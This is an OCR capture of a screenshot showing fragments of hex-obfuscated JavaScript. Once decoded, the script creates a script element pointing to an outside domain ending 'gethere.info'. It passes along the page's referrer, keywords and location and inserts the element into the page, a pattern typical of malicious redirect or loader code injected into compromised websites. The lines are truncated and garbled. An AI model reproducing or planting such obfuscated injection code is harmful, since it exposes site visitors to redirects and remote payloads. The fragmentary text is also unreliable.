
xd052=
►
20
x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72
►
20
F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6
\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D
►
20
2","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x
65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65
1\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\
\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x
x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x6
61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42
"\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\
","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62
6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x
\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54
 d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]=
ocument[_0xd052[4]])+ _0xd052[5]+
52[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
+ _0xd052[12];if(document[_0xd052[13]])
[_0xd052[14]](s,document[_0xd052[13]])}else
d052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]===
]][_0xd052[21]](_0xd052[3]+
052[4]])+ _0xd052[5]+
52[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
 _0xd052[12])=== -1){alert(_0xd052[23])}